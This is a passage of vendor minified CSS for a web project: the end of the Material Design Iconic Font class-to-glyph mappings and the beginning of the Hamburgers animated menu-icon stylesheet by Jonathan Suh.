'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.zmdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.zmdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmdi-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-import-export:before{content:'\f30c'}.zmdi-swap-vertical-:before{content:'\f30c'}.zmdi-airplanemode-inactive:before{content:'\f102'}.zmdi-airplanemode-active:before{content:'\f103'}.zmdi-rate-review:before{content:'\f103'}.zmdi-comment-sign:before{content:'\f25a'}.zmdi-network-warning:before{content:'\f2ad'}.zmdi-shopping-cart-add:before{content:'\f1ca'}.zmdi-file-add:before{content:'\f221'}.zmdi-network-wifi-scan:before{content:'\f2e4'}.zmdi-collection-add:before{content:'\f14e'}.zmdi-format-playlist-add:before{content:'\f3ac'}.zmdi-format-queue-music:before{content:'\f3ab'}.zmdi-plus-box:before{content:'\f277'}.zmdi-tag-backspace:before{content:'\f1d9'}.zmdi-alarm-add:before{content:'\f32b'}.zmdi-battery-charging:before{content:'\f114'}.zmdi-daydream-setting:before{content:'\f217'}.zmdi-more-horiz:before{content:'\f19c'}.zmdi-book-photo:before{content:'\f11b'}.zmdi-incandescent:before{content:'\f189'}.zmdi-wb-iridescent:before{content:'\f38c'}.zmdi-calendar-remove:before{content:'\f330'}.zmdi-refresh-sync-disabled:before{content:'\f1b7'}.zmdi-refresh-sync-problem:before{content:'\f1b6'}.zmdi-crop-original:before{content:'\f17e'}.zmdi-power-off:before{content:'\f1af'}.zmdi-power-off-setting:before{content:'\f1ae'}.zmdi-leak-remove:before{content:'\f38d'}.zmdi-star-border:before{content:'\f27c'}.zmdi-brightness-low:before{content:'\f36d'}.zmdi-brightness-medium:before{content:'\f36e'}.zmdi-brightness-high:before{content:'\f36f'}.zmdi-smartphone-portrait:before{content:'\f2d4'}.zmdi-live-tv:before{content:'\f2d9'}.zmdi-format-textdirection-l-to-r:before{content:'\f249'}.zmdi-format-textdirection-r-to-l:before{content:'\f24a'}.zmdi-arrow-back:before{content:'\f2ea'}.zmdi-arrow-forward:before{content:'\f2ee'}.zmdi-arrow-in:before{content:'\f2e9'}.zmdi-arrow-out:before{content:'\f2ed'}.zmdi-rotate-90-degrees-ccw:before{content:'\f304'}.zmdi-adb:before{content:'\f33a'}.zmdi-network-wifi:before{content:'\f2e8'}.zmdi-network-wifi-alt:before{content:'\f2e3'}.zmdi-network-wifi-lock:before{content:'\f2e5'}.zmdi-network-wifi-off:before{content:'\f2e6'}.zmdi-network-wifi-outline:before{content:'\f2e7'}.zmdi-network-wifi-info:before{content:'\f2e4'}.zmdi-layers-clear:before{content:'\f18b'}.zmdi-colorize:before{content:'\f15d'}.zmdi-format-paint:before{content:'\f1ba'}.zmdi-format-quote:before{content:'\f1b2'}.zmdi-camera-monochrome-photos:before{content:'\f285'}.zmdi-sort-by-alpha:before{content:'\f1cf'}.zmdi-folder-shared:before{content:'\f225'}.zmdi-folder-special:before{content:'\f226'}.zmdi-comment-dots:before{content:'\f260'}.zmdi-reorder:before{content:'\f31e'}.zmdi-dehaze:before{content:'\f197'}.zmdi-sort:before{content:'\f1ce'}.zmdi-pages:before{content:'\f34a'}.zmdi-stack-overflow:before{content:'\f35c'}.zmdi-calendar-account:before{content:'\f204'}.zmdi-paste:before{content:'\f109'}.zmdi-cut:before{content:'\f1bc'}.zmdi-save:before{content:'\f297'}.zmdi-smartphone-code:before{content:'\f139'}.zmdi-directions-bike:before{content:'\f117'}.zmdi-directions-boat:before{content:'\f11a'}.zmdi-directions-bus:before{content:'\f121'}.zmdi-directions-car:before{content:'\f125'}.zmdi-directions-railway:before{content:'\f1b3'}.zmdi-directions-run:before{content:'\f215'}.zmdi-directions-subway:before{content:'\f1d5'}.zmdi-directions-walk:before{content:'\f216'}.zmdi-local-hotel:before{content:'\f178'}.zmdi-local-activity:before{content:'\f1df'}.zmdi-local-play:before{content:'\f1df'}.zmdi-local-airport:before{content:'\f103'}.zmdi-local-atm:before{content:'\f198'}.zmdi-local-bar:before{content:'\f137'}.zmdi-local-cafe:before{content:'\f13b'}.zmdi-local-car-wash:before{content:'\f124'}.zmdi-local-convenience-store:before{content:'\f1d3'}.zmdi-local-dining:before{content:'\f153'}.zmdi-local-drink:before{content:'\f157'}.zmdi-local-florist:before{content:'\f168'}.zmdi-local-gas-station:before{content:'\f16f'}.zmdi-local-grocery-store:before{content:'\f1cb'}.zmdi-local-hospital:before{content:'\f177'}.zmdi-local-laundry-service:before{content:'\f1e9'}.zmdi-local-library:before{content:'\f18d'}.zmdi-local-mall:before{content:'\f195'}.zmdi-local-movies:before{content:'\f19d'}.zmdi-local-offer:before{content:'\f187'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-pharmacy:before{content:'\f176'}.zmdi-local-phone:before{content:'\f2be'}.zmdi-local-pizza:before{content:'\f1ac'}.zmdi-local-post-office:before{content:'\f15a'}.zmdi-local-printshop:before{content:'\f1b0'}.zmdi-local-see:before{content:'\f28c'}.zmdi-local-shipping:before{content:'\f1e6'}.zmdi-local-store:before{content:'\f1d4'}.zmdi-local-taxi:before{content:'\f123'}.zmdi-local-wc:before{content:'\f211'}.zmdi-my-location:before{content:'\f299'}.zmdi-directions:before{content:'\f1e7'}
---- vendor/css-hamburgers/hamburgers.min.css ----
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;padding:15px;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent}.hamburger:hover{opacity:.7}.hamburger-box{position:relative;display:inline-block;width:40px;height:24px}.hamburger-inner{top:50%;display:block;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{position:absolute;width:40px;height:4px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px;background-color:#000}.hamburger-inner:after,.hamburger-inner:before{display:block;content:''}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{transform:rotateY(180deg);background-color:transparent}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{transform:rotateY(-180deg);background-color:transparent}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{transform:rotateX(-180deg);background-color:transparent}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{transform:rotateX(180deg);background-color:transparent}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(-90deg)}.hamburger--collapse-r 